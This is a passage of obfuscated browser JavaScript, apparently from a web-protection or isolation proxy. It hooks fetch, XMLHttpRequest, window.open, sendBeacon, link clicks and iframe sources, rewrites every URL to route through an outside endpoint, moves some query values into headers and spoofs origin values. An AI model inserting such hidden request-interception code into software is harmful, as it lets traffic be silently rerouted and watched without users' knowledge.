Rb=RH;if(!DW['A'][Rb(0xff2)](G6)[G7+'_'+G8][Rb(0xc03)])return!0x0;for(var Go=arguments[Rb(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];return GD&&om[Rb(0xbdb)](this,G6,G7,G8,Gm,null,null,...GG)?GD[Rb(0xbdb)](this,...GG):DW['A'][Rb(0xff2)](G6)[G7+'_'+G8][Rb(0xc03)][Rb(0xbdb)](this,...GG);}});};function om(G6,G7,G8,G9){const Rq=pl;for(var GD=arguments[Rq(0x57e)],Gm=new Array(GD>0x6?GD-0x6:0x0),Go=0x6;Go<GD;Go++)Gm[Go-0x6]=arguments[Go];return!G9||G9[Rq(0xbdb)](this,...Gm);}const oo=(G6,G7,G8)=>{const RI=pl;try{const G9=o4(G7);if(G9&&(!G8||RI(0x4f1)===G8||RI(0x6a7)===G8||G8[RI(0x310)](RI(0x6b5))))return!0x0;if(G8){const GD=oG(G6);if(!GD)return!0x1;const Gm=new URL((0x0,D3['EW'])(G8)?(0x0,D3['sH'])(G8)[RI(0x28c)]:G8,GD[RI(0xdd3)]);if(G9&&Gm[RI(0xf4a)]===GD[RI(0xf4a)])return!0x0;try{if(RI(0x6a7)===G7[RI(0x3c6)][RI(0xdd3)])return!0x0;}catch(Go){}}}catch(GG){}return!0x1;},oG=G6=>{const RU=pl;let G7=G6;for(;;){try{const G8=G7[RU(0x3c6)][RU(0xdd3)],G9=new G6[(RU(0xe31))]((0x0,D3['EW'])(G8)?(0x0,D3['sH'])(G8)[RU(0x28c)]:G8);if(RU(0x45a)!==G9[RU(0xf4a)])return G9;}catch(GD){break;}if(G7===G7[RU(0x549)])break;G7=G7[RU(0x549)];}D7['A'][RU(0x761)](RU(0x893),G6);};function oh(G6,G7){const RW=pl;return G7 instanceof G6[RW(0x699)]&&G7[RW(0x97f)]instanceof G6[RW(0xded)];}function oH(G6,G7,G8){const RM=pl;if(oh(G6,G8))throw new TypeError(RM(0x1fc));if(G8 instanceof G6[RM(0x699)]){const G9=G8[RM(0x5c1)],{url:GD,additionalHeaders:Gm}=oZ(G6,0x0,new G6[(RM(0xe31))](G8[RM(0x5c1)]));return{'protectedInput':new G6[(RM(0x699))]((0x0,D3['Wq'])({'protectUrlContext':G7,'url':GD[RM(0xdd3)],'baseUrl':DW['A'][RM(0xff2)](G6)[RM(0x1bc)][RM(0xff2)][RM(0x413)](G6[RM(0x702)]),'endpoint':D0['A'][RM(0x9c5)]}),G8),'originalUrl':G9,'additionalHeaders':Gm};}if(G8 instanceof G6[RM(0xe31)]){const Go=G8[RM(0xdd3)],{additionalHeaders:GG,url:Gh}=oZ(G6,0x0,G8),GH=(0x0,D3['Wq'])({'protectUrlContext':G7,'url':Gh[RM(0xdd3)],'kind':D3['MN'][RM(0xa12)],'baseUrl':DW['A'][RM(0xff2)](G6)[RM(0x1bc)][RM(0xff2)][RM(0x413)](G6[RM(0x702)]),'endpoint':D0['A'][RM(0x9c5)]});return{'protectedInput':new G6[(RM(0xe31))](GH),'originalUrl':Go,'additionalHeaders':GG};}if(RM(0x83b)==typeof G8){const GZ=G8,GT=DW['A'][RM(0xff2)](G6)[RM(0x1bc)][RM(0xff2)][RM(0x413)](G6[RM(0x702)]),{additionalHeaders:GV,url:Gf}=oZ(G6,0x0,(0x0,D3['Xz'])(G8,GT));return{'protectedInput':(0x0,D3['Wq'])({'protectUrlContext':G7,'url':Gf[RM(0xdd3)],'kind':D3['MN'][RM(0xa12)],'baseUrl':GT,'endpoint':D0['A'][RM(0x9c5)]}),'originalUrl':GZ,'additionalHeaders':GV};}return console[RM(0x54f)](RM(0x70a),G8,typeof G8),G8;}function oZ(G6,G7,G8){const Rp=pl,G9={},GD=new G6[(Rp(0xe31))](G8);if((Rp(0xf7d)===GD[Rp(0xed9)]||Rp(0x34d)===GD[Rp(0xed9)])&&Rp(0x10b3)===GD[Rp(0x8ed)]){const Gm=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0x57a));null!==Gm&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0x57a)),G9[Rp(0x57a)]=Gm);const Go=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xa8e));null!==Go&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xa8e)),G9[Rp(0xa8e)]=Go);const GG=GD[Rp(0xdd3)][Rp(0x57e)],Gh=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xa22));GG>=0x1388&&Gh&&Gh[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xa22)),G9[Rp(0xa22)]=Gh);const GH=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xf54));GG>=0x1388&&GH&&GH[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xf54)),G9[Rp(0xf54)]=GH);const GZ=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0x472));GG>=0x1388&&GZ&&GZ[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0x472)),G9[Rp(0x472)]=GZ);const GT=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xb05));GG>=0x1388&&GT&&GT[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xb05)),G9[Rp(0xb05)]=GT);const GV=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0x4ad));GG>=0x1388&&GV&&GV[Rp(0x57e)]>=0x1f4&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0x4ad)),G9[Rp(0x4ad)]=GV);const Gf=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xcce));GG>=0x1388&&Gf&&Gf[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xcce)),G9[Rp(0xcce)]=Gf);}if(GD[Rp(0xed9)][Rp(0xf0f)](Rp(0x146))&&Rp(0x3e5)===GD[Rp(0x8ed)]){const Gs=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xbf8));Gs&&Gs[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xbf8)),G9[Rp(0xbf8)]=Gs);}if(Rp(0x78f)===GD[Rp(0xed9)]&&Rp(0xf0e)===GD[Rp(0x8ed)]){const Gb=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0x687));null!==Gb&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0x687)),G9[Rp(0x687)]=Gb);}return{'url':GD,'additionalHeaders':G9};}async function oT(G6,G7,G8){const Rv=pl,G9=G8[Rv(0x5c1)];if(!oh(G6,G8))throw new TypeError(Rv(0x14f));let GD='';const Gm=new URL(G8[Rv(0x5c1)]);if(Rv(0x300)===Gm[Rv(0xed9)]||Rv(0x448)===Gm[Rv(0xed9)]&&Rv(0x108e)===Gm[Rv(0x8ed)]&&'1'===Gm[Rv(0x5e5)][Rv(0xff2)](Rv(0xf27))){const GT=await async function(GV){const RA=Rv,Gf=new DecompressionStream(RA(0xf27)),Gs=GV[RA(0x31e)](Gf),Gb=await new Response(Gs)[RA(0x333)]();return new TextDecoder()[RA(0x7a9)](new Uint8Array(Gb));}(G8[Rv(0x97f)]);GD=await async function(GV){const RL=Rv,Gf=new TextEncoder()[RL(0xcb6)](GV),Gs=new CompressionStream(RL(0xf27)),Gb=Gs[RL(0xc1c)][RL(0x459)]();return Gb[RL(0x974)](Gf),Gb[RL(0xa28)](),await new Response(Gs[RL(0xdea)])[RL(0x333)]();}(GT);}else GD=await async function(GV){const RP=Rv,Gf=GV[RP(0x150)](),Gs=new TextDecoder();let Gb='';return async function Gq(){const Rg=RP,{done:GI,value:GU}=await Gf[Rg(0x8f2)]();return GI?Gb:(Gb+=Gs[Rg(0x7a9)](GU,{'stream':!0x0}),Gq());}();}(G8[Rv(0x97f)]);const Go=oZ(G6,0x0,new G6[(Rv(0xe31))](G8[Rv(0x5c1)])),GG=Go[Rv(0x5c1)],Gh=Go[Rv(0x105d)],GH=new G6[(Rv(0x699))]((0x0,D3['Wq'])({'protectUrlContext':G7,'url':GG[Rv(0xdd3)],'baseUrl':DW['A'][Rv(0xff2)](G6)[Rv(0x1bc)][Rv(0xff2)][Rv(0x413)](G6[Rv(0x702)]),'endpoint':D0['A'][Rv(0x9c5)]}),{'method':G8[Rv(0x9bf)],'browsingTopics':!!isSecureContext,'body':GD,'cache':G8[Rv(0x34a)],'credentials':G8[Rv(0x8d7)],'headers':G8[Rv(0x95e)],'integrity':G8[Rv(0x7b3)],'keepalive':G8[Rv(0xeea)],'mode':G8[Rv(0x9fc)],'redirect':G8[Rv(0x51f)],'referrer':G8[Rv(0x638)],'referrerPolicy':G8[Rv(0xf39)],'signal':G8[Rv(0x3e7)]}),GZ=new G6[(Rv(0xe31))](G9);if([Rv(0xd5c),Rv(0xa58),Rv(0x810),Rv(0x76b)][Rv(0x958)](GZ[Rv(0xed9)]))throw new Error(Rv(0x36a));return{'protectedInput':GH,'originalUrl':G9,'additionalHeaders':Gh};}function oV(G6,G7,G8){const Rd=pl;if(G7){const G9=Rd(0x95e)in G7?new Headers(G7[Rd(0x95e)]):G6 instanceof Request?new Headers(G6[Rd(0x95e)]):new Headers();for(const [GD,Gm]of Object[Rd(0x252)](G8))G9[Rd(0xc03)](Rd(0x9b1)[Rd(0x533)](GD),mi(Gm));G7[Rd(0x95e)]=G9;}else{const Go=new Headers(G6 instanceof Request?G6[Rd(0x95e)]:{});for(const [GG,Gh]of Object[Rd(0x252)](G8))Go[Rd(0xc03)](Rd(0x9b1)[Rd(0x533)](GG),mi(Gh));G7={'headers':Go};}return G7;}var of=o(0x5c5);async function os(G6,G7,G8,G9){const RR=pl,GD=Array[RR(0x106c)](G6[RR(0x702)][RR(0x105e)])[RR(0x9a2)](Gm=>!G9[RR(0x958)](Gm))[RR(0x9a2)](Gm=>!(0x0,D3['EW'])(DW['A'][RR(0xff2)](G6)[RR(0x8ee)][RR(0xff2)][RR(0xbdb)](Gm)));G9[RR(0xf19)](...GD);for(const Gm of GD){const Go=DW['A'][RR(0xff2)](G6)[RR(0x8ee)][RR(0xff2)][RR(0xbdb)](Gm);(0x0,Dr['pI'])(G8,Go)&&await(0x0,of['A1'])(G6,G7,Go)&&((0x0,of['VL'])(G6,G7,Go),(0x0,of['AG'])(G6,G7,Gm));}}function ob(G6,G7,G8){const G9=[];return()=>{const RC=a2m;os(G6,G7,G8,G9);const GD=[...G8[RC(0x9a0)][RC(0xf65)](Go=>RC(0xb12)[RC(0x533)](Go,RC(0xf18))[RC(0x533)](Go,'\x22]')),...G8[RC(0x887)][RC(0xf65)](Go=>'#'[RC(0x533)](CSS[RC(0xf04)](Go),',.')[RC(0x533)](CSS[RC(0xf04)](Go))),...G8[RC(0x668)][RC(0xf65)](Go=>'['[RC(0x533)](Go,']')),...G8[RC(0x3af)][RC(0xf65)](Go=>Go[RC(0xe87)][RC(0xf65)](GG=>'['[RC(0x533)](Go[RC(0x4cd)],'=\x22')[RC(0x533)](GG,'\x22]')))[RC(0x250)](),...G8[RC(0xee2)][RC(0xf65)](Go=>''[RC(0x533)](Go))][RC(0x4bf)](',');for(const Go of Array[RC(0x106c)](DW['A'][RC(0xff2)](G6)[RC(0x211)][RC(0xbdb)](G6[RC(0x702)],GD)))(0x0,of['M5'])(G7,G8,Go);for(const GG of Array[RC(0x106c)](G6[RC(0x702)][RC(0x9d7)]))try{var Gm;if(GG[RC(0x74f)]===GG[RC(0x1041)][RC(0x57e)])continue;if(GG[RC(0x74f)]=GG[RC(0x1041)][RC(0x57e)],RC(0x44e)===GG[RC(0x9fe)][RC(0x99b)])continue;if(null!==(Gm=GG[RC(0xb7a)])&&void 0x0!==Gm&&null!==(Gm=Gm['id'])&&void 0x0!==Gm&&Gm[RC(0x958)](RC(0x3e1)))continue;(0x0,of['VE'])(G7,G8,GG[RC(0x1041)]);}catch(Gh){(0x0,of['vR'])(G7,G6,GG);}};}var oq=o(0x23be);function oI(G6){const Rr=pl;try{const G7=new URL(G6),G8=new URL(D0['A'][Rr(0x9c5)])[Rr(0xed9)];return G7[Rr(0xed9)][Rr(0xf0f)](G8);}catch{return!0x1;}}function oU(G6,G7,G8,G9){const RS=pl;let GD=arguments[RS(0x57e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Gm=G7+'_'+G8;if(function(Go,GG){var Gh;return!(null===(Gh=function(GH){const GZ=function(GT){const RE=a2m;return RE(0x704)+(0x0,oq['t'])(GT[RE(0x3c6)][RE(0xed9)]+RE(0xaaa));}(GH);return GH[GZ]||(GH[GZ]={}),GH[GZ];}(Go))||void 0x0===Gh||!Gh[GG]);}(G6,Gm)){const Go=function(GG){const Gh=function(GH){const Rl=a2m;return Rl(0x704)+(0x0,oq['t'])(GH[Rl(0x3c6)][Rl(0xed9)]+Rl(0x2b3));}(GG);return GG[Gh]||(GG[Gh]={}),GG[Gh];}(G6);Go[Gm]||(Go[Gm]=function(GG){const RN=RS;for(var Gh=arguments[RN(0x57e)],GH=new Array(Gh>0x1?Gh-0x1:0x0),GZ=0x1;GZ<Gh;GZ++)GH[GZ-0x1]=arguments[GZ];if(GD&&!GD[RN(0xbdb)](this,...GH))return GG[RN(0xbdb)](this,...GH);try{return G9[RN(0xbdb)](this,GG,...GH);}catch(GT){return D7['A'][RN(0x7d9)](RN(0x1097)+G7+'.'+G8,GT[RN(0x4ac)],...GH),GG[RN(0xbdb)](this,...GH);}});}else o8(G6,G7,G8,function(){const RX=RS,GG=DW['A'][RX(0xff2)](G6)[Gm];for(var Gh=arguments[RX(0x57e)],GH=new Array(Gh),GZ=0x0;GZ<Gh;GZ++)GH[GZ]=arguments[GZ];return G9[RX(0xbdb)](this,GG,...GH);},GD);}function oW(G6,G7,G8,G9){const RY=pl;if(G7[RY(0x1076)]||G7[RY(0x1ea)])return;G7[RY(0x1076)]=!0x0,DW['A'][RY(0x9e2)](G7),(function(){const RJ=RY;let Go=arguments[RJ(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const GG=RJ(0x59e);if(DW['A'][RJ(0xff2)](window)[RJ(0x7b4)][RJ(0xbdb)](window[RJ(0x702)][RJ(0x491)],RJ(0xbb6)[RJ(0x533)](GG,'\x22]')))return;const Gh=window[RJ(0x702)][RJ(0xf55)](RJ(0x9b6));DW['A'][RJ(0xff2)](window)[RJ(0x10d1)][RJ(0xbdb)](Gh,RJ(0x68e),GG),DW['A'][RJ(0xff2)](window)[RJ(0x956)][RJ(0xbdb)](window[RJ(0x702)][RJ(0x491)],Gh),DW['A'][RJ(0xff2)](window)[RJ(0xc38)][RJ(0xbdb)](window,RJ(0x4ac),GH=>{const Rw=RJ;switch(GH[Rw(0x258)][Rw(0x57d)]){case Rw(0x84a):if(Rw(0xe0a)===GH[Rw(0x258)][Rw(0x68e)])return setTimeout(()=>{const Ry=Rw;var GZ;return null===(GZ=Go[Ry(0xe59)])||void 0x0===GZ?void 0x0:GZ[Ry(0xbdb)](Go);},0x0),Go[Rw(0x509)]&&setTimeout(()=>{const RB=Rw;var GZ;const GT=function(GV){const Rn=a2m,Gf=[];let Gs=GV;for(;Gs!==window[Rn(0x9ac)];){try{Gf[Rn(0xf19)](Gs[Rn(0x68e)]);}catch(Gb){}Gs=Gs[Rn(0x549)];}return Gf;}(GH[RB(0xef0)]);GH[RB(0x258)][RB(0x258)][RB(0x68e)]&&GT[RB(0xf19)](GH[RB(0x258)][RB(0x258)][RB(0x68e)]),null===(GZ=Go[RB(0x509)])||void 0x0===GZ||GZ[RB(0xbdb)](Go,function(GV){const Rk=RB,Gf=window[Rk(0xee6)][Rk(0xe7b)]()[Rk(0x861)]()[Rk(0xf65)](Gs=>(Gs[Rk(0xe8a)]||Gs[Rk(0xd7d)])())[Rk(0x9a2)](Gs=>GV[Rk(0x7f3)](Gb=>Gb[Rk(0x958)](Gs)));return Gf[Rk(0x57e)]<=0x1?Gf[0x0]:Gf[Rk(0x564)]((Gs,Gb)=>Gb[Rk(0x57e)]-Gs[Rk(0x57e)])[0x0];}(GT));},0x0),mL(GH[Rw(0x258)][Rw(0x258)]);break;case Rw(0x6e9):if(Rw(0x6d8)===GH[Rw(0x258)][Rw(0x68e)])return mP(GH[Rw(0x258)][Rw(0x258)]);}});}({'onClickAutoRecovery':Go=>{const Rz=RY;!function(GG,Gh,GH){const Ra=a2m;m9(GG,Ra(0x724),(arguments[Ra(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Ra(0xc03)](Ra(0xe08),Gh)[Ra(0xc03)](Ra(0x1a7),GH)[Ra(0xc03)](Ra(0x766),new URL(location[Ra(0xdd3)])[Ra(0x766)]));}(G6,Go||Rz(0x177),'');}})),G7[RY(0x702)][RY(0xd25)](RY(0xe0a),Go=>{const Rj=RY;if(Go[Rj(0x769)])return;let GG=Go[Rj(0xcc6)];for(;GG instanceof G7[Rj(0x6b1)]&&'a'!==(null===(Gh=GG)||void 0x0===Gh||null===(Gh=Gh[Rj(0xee2)])||void 0x0===Gh?void 0x0:Gh[Rj(0x1e1)]());){var Gh;GG=GG[Rj(0x66c)];}if(GG){var GH;let GZ=DW['A'][Rj(0xff2)](G7)[Rj(0x527)][Rj(0xbdb)](GG,Rj(0xdd3));if(Rj(0x83b)!=typeof GZ||GZ[Rj(0x310)](Rj(0x6b5)))return;const GT=null===(GH=oG(G7))||void 0x0===GH?void 0x0:GH[Rj(0xf4a)];if(!(0x0,D3['EW'])(GZ))return;const GV=(0x0,D3['sH'])(GZ)[Rj(0x28c)];GZ=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][Rj(0x58c)],'baseUrl':DW['A'][Rj(0xff2)](G7)[Rj(0x1bc)][Rj(0xff2)][Rj(0x413)](G7[Rj(0x702)]),'endpoint':D0['A'][Rj(0x9c5)],'extra':{'sourceFrameOrigin':GT}});let Gf=DW['A'][Rj(0xff2)](G7)[Rj(0x527)][Rj(0xbdb)](GG,Rj(0xcfa));Gf=mw(G6,Gf,DW['A'][Rj(0xff2)](G7)[Rj(0x1bc)][Rj(0xff2)][Rj(0x413)](G7[Rj(0x702)])),Go[Rj(0x50a)]();let Gs=G7;for(;mo(Gs,Rj(0x84a),Rj(0xe0a),{'url':GZ,'windowFeatures':Gf?Rj(0xee4)[Rj(0x533)](Gf):void 0x0,'name':G7[Rj(0x68e)]}),Gs!==G7[Rj(0x9ac)];)Gs=Gs[Rj(0x549)][Rj(0xa27)];}}),oU(G7,RY(0x9ff),RY(0x834),async function(Go,GG,Gh){const RF=RY,{protectedInput:GH,additionalHeaders:GZ}=oh(G7,GG)?await oT(G7,G6,GG):oH(G7,G6,GG);Gh=oV(GH,Gh,GZ);for(var GT=arguments[RF(0x57e)],GV=new Array(GT>0x3?GT-0x3:0x0),Gf=0x3;Gf<GT;Gf++)GV[Gf-0x3]=arguments[Gf];return Go[RF(0xbdb)](this,GH,Gh,...GV);},function(Go){const Rx=RY;return Go instanceof G7[Rx(0x699)]?(0x0,Dr['pI'])(G8,Go[Rx(0x5c1)]):(0x0,Dr['pI'])(G8,Go);}),oU(G7,RY(0xd98),RY(0xc70),function(Go,GG,Gh){const Ru=RY;for(var GH=arguments[Ru(0x57e)],GZ=new Array(GH>0x3?GH-0x3:0x0),GT=0x3;GT<GH;GT++)GZ[GT-0x3]=arguments[GT];if(!(0x0,Dr['pI'])(G8,Gh))return Go[Ru(0xbdb)](this,GG,Gh,...GZ);const GV=DW['A'][Ru(0xff2)](G7)[Ru(0x1bc)][Ru(0xff2)][Ru(0x413)](G7[Ru(0x702)]),{additionalHeaders:Gf,url:Gs}=oZ(G7,0x0,Ru(0x83b)==typeof Gh?(0x0,D3['Xz'])(Gh,GV):Gh);Gh=Ru(0x83b)==typeof Gh?Gs[Ru(0xdd3)]:Gs;const Gb=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gh,'kind':D3['MN'][Ru(0xa12)],'baseUrl':DW['A'][Ru(0xff2)](G7)[Ru(0x1bc)][Ru(0xff2)][Ru(0x413)](G7[Ru(0x702)]),'endpoint':D0['A'][Ru(0x9c5)]}),Gq=Go[Ru(0xbdb)](this,GG,Gb,...GZ);for(const [GI,GU]of Object[Ru(0x252)](Gf))this[Ru(0x482)](Ru(0x9b1)[Ru(0x533)](GI),mi(GU));return Gq;}),o9(G7,RY(0xd98),RY(0x89b),{'get':function(){const RO=RY;for(var Go,GG=arguments[RO(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];const GZ=(null===(Go=this[RO(0x75c)])||void 0x0===Go?void 0x0:Go[RO(0x89b)])||DW['A'][RO(0xff2)](G7)[RO(0xd73)][RO(0xff2)][RO(0xbdb)](this,...Gh);return GZ&&(0x0,D3['EW'])(GZ)?(0x0,D3['sH'])(GZ)[RO(0x28c)]:GZ;}}),o8(G7,RY(0xe2e),RY(0x347),function(Go,GG){const RK=RY;return Go=(0x0,D3['EW'])(Go)?Go:(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][RK(0xa12)],'baseUrl':DW['A'][RK(0xff2)](G7)[RK(0x1bc)][RK(0xff2)][RK(0x413)](G7[RK(0x702)]),'endpoint':D0['A'][RK(0x9c5)]}),DW['A'][RK(0xff2)](G7)[RK(0xd67)][RK(0xbdb)](G7,Go,{'method':RK(0x621),'keepalive':!0x0,'body':GG,'mode':RK(0x727)}),!0x0;},function(Go){const RQ=RY;return arguments[RQ(0x57e)]>0x0&&(0x0,Dr['pI'])(G8,Go);}),o8(G7,RY(0x9ff),RY(0xc70),function(Go,GG,Gh){const Re=RY;if(Gh){const GT=Gh[Re(0x2f2)](',')[Re(0xf65)](GV=>{const Rc=Re;if(GV[Rc(0x958)](Rc(0xee4))){const Gf=GV[Rc(0x2f2)]('=')[0x1];return Rc(0xee4)[Rc(0x533)](mw(G6,Gf,DW['A'][Rc(0xff2)](G7)[Rc(0x1bc)][Rc(0xff2)][Rc(0x413)](G7[Rc(0x702)])));}return GV;});Gh=GT[Re(0x4bf)](',');}if([Re(0x6a7)][Re(0x958)](Go)){const GV=DW['A'][Re(0xff2)](G7)[Re(0xd4b)][Re(0xbdb)](this,Go,GG,Gh);return new Proxy(GV,{'get':function(Gf,Gs){const Ri=Re;return Ri(0x3c6)===Gs?new Proxy(Gf[Ri(0x3c6)],{'set':function(Gb,Gq,GI){const C0=Ri;if(C0(0xdd3)===Gq){const GU=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GI,'kind':D3['MN'][C0(0x58c)],'baseUrl':DW['A'][C0(0xff2)](G7)[C0(0x1bc)][C0(0xff2)][C0(0x413)](G7[C0(0x702)]),'endpoint':D0['A'][C0(0x9c5)]});return mT(G7,GV,GU,Gh),Gb[Gq]=GU;}return Gb[Gq]=GI;}}):Gf[Gs];}});}var GH;Go&&Re(0x83b)==typeof Go&&(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][Re(0x58c)],'baseUrl':DW['A'][Re(0xff2)](G7)[Re(0x1bc)][Re(0xff2)][Re(0x413)](G7[Re(0x702)]),'endpoint':D0['A'][Re(0x9c5)],'extra':{'sourceFrameOrigin':null===(GH=oG(G7))||void 0x0===GH?void 0x0:GH[Re(0xf4a)]}}));let GZ=G7;for(;mo(GZ,Re(0x84a),Re(0xe0a),{'url':Go,'target':GG,'windowFeatures':Gh,'name':G7[Re(0x68e)]}),GZ!==G7[Re(0x9ac)];)GZ=GZ[Re(0x549)][Re(0xa27)];return G7;},function(Go,GG,Gh){return(0x0,Dr['pI'])(G8,Go);}),o9(G7,RY(0xd0d),RY(0x5c1),{'get':function(){const C1=RY;for(var Go=arguments[C1(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][C1(0xff2)](G7)[C1(0xabe)][C1(0xff2)][C1(0xbdb)](this,...GG);return(0x0,D3['EW'])(GH)?(0x0,D3['sH'])(GH)[C1(0x28c)]:GH;}});const GD=!(null==G9||!G9[RY(0xa0b)]);function Gm(){const C2=RY;if(this instanceof G7[C2(0x79a)]){const Go=DW['A'][C2(0xff2)](G7)[C2(0x527)][C2(0xbdb)](this,C2(0x75a));if(null!=Go&&Go[C2(0x310)](C2(0x2bb)))return!0x1;if(C2(0x5c2)===DW['A'][C2(0xff2)](G7)[C2(0x527)][C2(0xbdb)](this,C2(0x910)))return!0x0;}return((GG,Gh,GH)=>{const C3=C2;if(Gh instanceof GG[C3(0x75e)]){const GZ=DW['A'][C3(0xff2)](GG)[C3(0xed4)][C3(0xff2)][C3(0xbdb)](Gh);if((0x0,D2['_'])(GZ)||(0x0,Dr['Bo'])(GH,GZ))return!0x0;for(const GT of DW['A'][C3(0xff2)](GG)[C3(0xc07)][C3(0xff2)][C3(0xbdb)](Gh))if((0x0,D2['_'])(GT)||(0x0,Dr['Bo'])(GH,GT))return!0x0;}return!0x1;})(G7,this,G8);}GD&&o8(G7,RY(0x608),RY(0xd25),function(Go,GG,Gh){const C4=RY,GH=DW['A'][C4(0xff2)](G7)[C4(0xc38)][C4(0xbdb)](this,Go,GG,Gh);try{var GZ;const GT=C4(0x83b)==typeof Go&&C4(0xc8d)===Go[C4(0x1e1)](),GV=C4(0xb6e)!==(null===(GZ=G7[C4(0x702)])||void 0x0===GZ?void 0x0:GZ[C4(0xd48)]),Gf=this===G7[C4(0x702)]||this===G7;if(GT&&GV&&Gf){const Gs=()=>{const C5=C4;try{const Gb=new G7[(C5(0x660))](C5(0x169));GG&&C5(0x942)==typeof GG&&C5(0xe8b)==typeof GG[C5(0xa99)]?GG[C5(0xa99)][C5(0xbdb)](GG,Gb):C5(0xe8b)==typeof GG&&GG[C5(0xbdb)](this,Gb);}catch(Gq){}};G7[C4(0xb32)](Gs,0x0);}}catch(Gb){}return GH;},function(Go){const C6=RY;return!0x0===GD&&C6(0x83b)==typeof Go&&C6(0xc8d)===Go[C6(0x1e1)]();}),G7[RY(0xd3e)]=new G7[(RY(0xec9))](G7[RY(0x3c6)],{'get':function(Go,GG){const C7=RY;return G7[C7(0x3c6)][GG];},'set':function(Go,GG,Gh){const C8=RY;return G7[C8(0x3c6)][GG]=Gh,!0x0;}}),o9(G7,RY(0x79a),RY(0x75a),{'get':function(){const C9=RY;for(var Go=arguments[C9(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][C9(0xff2)](G7)[C9(0x13d)][C9(0xff2)][C9(0xbdb)](this,...GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[C9(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const CD=RY;for(var GG=arguments[CD(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return Go?Go[CD(0x310)](CD(0xc89))?(Go=mx(Go,G6,G7),DW['A'][CD(0xff2)](G7)[CD(0x13d)][CD(0xc03)][CD(0xbdb)](this,Go,...Gh)):(0x0,D3['EW'])(Go)&&oI((0x0,D3['sH'])(Go)[CD(0x28c)])?DW['A'][CD(0xff2)](G7)[CD(0x13d)][CD(0xc03)][CD(0xbdb)](this,Go,...Gh):DW['A'][CD(0xff2)](G7)[CD(0x13d)][CD(0xc03)][CD(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][CD(0x6ea)],'baseUrl':DW['A'][CD(0xff2)](G7)[CD(0x1bc)][CD(0xff2)][CD(0x413)](G7[CD(0x702)]),'endpoint':D0['A'][CD(0x9c5)]}),...Gh):DW['A'][CD(0xff2)](G7)[CD(0x13d)][CD(0xc03)][CD(0xbdb)](this,Go,...Gh);}},function(Go){return null==Go||''===Go||(0x0,Dr['pI'])(G8,Go);}),o9(G7,RY(0x92a),RY(0xf4a),{'get':function(){const Cm=RY;if(Cm(0xb76)===this[Cm(0x258)])return Cm(0x101a);if(this[Cm(0x258)][Cm(0x68e)]&&Cm(0x83b)==typeof this[Cm(0x258)][Cm(0x68e)]&&this[Cm(0x258)][Cm(0x68e)][Cm(0x310)](Cm(0x103a)))return window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x7d7))?Cm(0x712):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x47a))?Cm(0xb25):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x8c4))?Cm(0x2c6):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x40c))?Cm(0xa57):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xf90))?Cm(0x283):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x95f))?Cm(0xb82):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x68a))?Cm(0x3fb):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xaf3))?Cm(0xc46):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x1e2))?Cm(0x1005):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xa9c))?Cm(0x576):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xb9f))?Cm(0xfc7):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xbc6))?Cm(0x3a1):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x74d))?Cm(0xa82):w